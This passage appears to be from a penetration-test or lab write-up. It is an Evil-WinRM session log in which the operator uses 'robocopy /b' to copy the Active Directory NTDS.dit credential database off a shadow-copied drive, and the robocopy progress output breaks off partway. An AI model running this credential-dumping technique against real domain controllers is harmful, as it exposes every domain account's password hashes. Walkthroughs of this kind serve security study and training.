 *Evil-WinRM* PS C:\temp> cd z:/windows/ntds
*Evil-WinRM* PS z:\windows\ntds> robocopy /b .\ C:\temp NTDS.dit
ROBOCOPY :: Robust File Copy for Windows
Started : Wednesday, September 3, 2025 5:23:43 PM
Source : z:\windows\ntds\
Dest : C:\temp\
Files : NTDS.dit
Options : /DCOPY:DA /COPY:DAT /B /R:1000000 /W:30
1 z:\windows\ntds\
New File 18.0 m ntds.dit
0.0%
0.3%
0.6%
1.0%
1.3%
1.7%
2.0%
2.4%